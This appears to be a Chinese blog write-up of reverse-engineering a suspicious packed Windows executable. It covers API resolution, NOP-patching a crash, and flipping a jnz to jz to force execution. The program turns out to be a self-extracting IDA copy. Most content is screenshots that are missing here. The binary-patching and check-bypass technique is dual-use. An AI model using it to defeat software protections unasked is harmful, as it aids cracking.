

转成C看看:

有一个memcmp比较,我们看看比较的是啥?和之前的功能是一样的,这次函数返回了getprocaddress。



然后继续调用,返回LoadLibrary函数指针

最后还是会死在内存非法访问这里:





尝试让内存访问正常,都填充为nop(6个,因为上述mov指令长度为6字节):







往下执行的是virtualalloc。



虽然做了这个修改,但后面还是挂了!根因是层层依赖!所以必须保证ebx的值正确才可以!

本质上应该还是缺失东西。导致运行不正常。







当拿到了正确的at.mdb文件以后,终于可以正常运行了,如下:

但是死循环在getfilesize那里了,待进一步分析。

为了让软件正常运行:

我修改了58比较那里的jnz为jz,本质上是直接运行sub_11DD5D4:

可以看到正常的界面出来了,原来是一个自解压的程序:



解压出来竟然是:



这尼玛不就搞笑了嘛!竟然是自解压的IDA。。。

然后运行下:

我擦!!!真是一个IDA....

实践发现xdb32运行该代码的时候会出错,应该是有一个bug。使用odb运行是正常的。只是我再度找到了at.mdb文件。



这里加入了混淆的指令。比如call,就是将loadlibrary的字符串push到栈里,然后再运行。

